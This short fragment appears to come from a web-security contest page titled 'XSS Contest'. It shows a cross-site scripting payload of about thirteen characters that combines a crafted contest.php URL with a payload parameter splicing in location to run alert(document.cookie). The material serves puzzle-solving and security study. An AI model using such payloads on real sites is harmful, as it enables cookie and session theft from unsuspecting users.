 5
XSS Contest
location: 13 symbols
contest.php?*/alert(document.cookie)//
&payload='/*'+location
Contests and more
 
